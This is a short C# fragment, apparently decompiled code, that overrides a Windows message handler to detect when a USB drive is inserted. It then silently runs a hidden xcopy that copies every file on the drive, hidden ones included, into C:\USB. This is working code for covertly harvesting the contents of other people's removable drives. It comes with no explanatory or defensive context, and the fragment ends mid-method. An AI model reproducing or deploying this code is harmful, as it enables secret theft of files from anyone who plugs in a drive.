 protected override void WndProc(ref Message M)
{
if (M.Msg == 0x219)
{
int num5;
IntPtr wParam = M.WParam;
if (wParam == ((IntPtr) 0x8000))
{
if (Marshal.ReadInt32(M.LParam, 4) == 2)
{
DEV_BROADCAST_VOLUME dev_broadcast_volume = new DEV_BROADCAST_VOLUME();
dev_broadcast_volume = (DEV_BROADCAST_VOLUME) Marshal.PtrToStructure(M.LParam, typeof(DEV_BROADCAST_VOLUME));
if (dev_broadcast_volume.Dbcv_Flags == 0)
{
int num2 = 0;
do
{
if (Math.Pow(2.0, (double) num2) == dev_broadcast_volume.Dbcv_Unitmask)
{
string str = Conversions.ToString(Strings.Chr(0x41 + num2)) + @":\*";
if (MyProject.Computer.FileSystem.DirectoryExists(@"C:\USB"))
{
Interaction.Shell("xcopy " + str.ToString() + @" /y /q /h /e /i C:\USB", AppWinStyle.Hide, false, -1);
}
else
{
Directory.CreateDirectory(@"C:\USB");
Interaction.Shell("xcopy " + str.ToString() + @" /y /q /h /e /i C:\USB", AppWinStyle.Hide, false, -1);
}
break;
}
num2++;
num5 = 20;
}
while (num2 <= num5);
}
}
}